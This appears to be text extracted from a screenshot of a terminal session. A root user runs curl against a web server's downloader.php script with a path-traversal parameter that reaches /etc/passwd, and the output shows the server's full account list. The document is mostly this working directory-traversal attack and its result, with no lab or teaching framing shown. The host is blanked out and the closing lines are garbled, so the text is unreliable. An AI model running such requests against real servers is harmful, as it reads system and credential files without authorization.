 root@C20230522231123:~# curl 'http:/ /cgi-bin/downloader.php?file=../../../etc/passwd'
root: :0:0:root:/home/root:/bin/bash
bin:*:1:1:bin:/bin:
daemon:*:2:2:daemon:/sbin:
adm:*:3:4:adm:/var/adm:
lp:*:4:7:lp:/var/spool/lpd:
sync:*:5:0:sync:/sbin:/bin/sync
shutdown:*:6:0:shutdown:/sbin:/sbin/shutdown
halt:*:7:0:halt:/sbin:/sbin/halt
mail:*:8:12:mail:/var/spool/mail:
news:*:9:13:news:/var/spool/news:
uucp:*:10:14:uucp:/var/spool/uucp:
operator:*:11:0:operator:/root:
games:*:12:100:games:/usr/games:
gopher:*:13:30:gopher:/usr/lib/gopher-data:
ftp:*:14:50:FTP User:/home/ftp:
nobody:*:99:99:Nobody:/:
nscd:*:28:28:NSCD Daemon:/:/bin/false
mailnull:*:47:47::/var/spool/mqueue:/dev/null
ident:*:98:98:pident user:/:/bin/false
rpc:*:32:32:Portmapper RPC user:/:/bin/false
rpcuser:*:29:29:RPC Service User:/var/lib/nfs:/bin/false
xfs:*:43:43:X Font Server:/etc/X11/fs:/bin/false
gdm:*:42:42::/home/gdm:/bin/bash
sshd:*:100:100:OpenSSH Privilege Separation:/var/run/sshd:
:501:Linux User,,,:/hom bin/bash
:Linux User,,,:/home bin/sh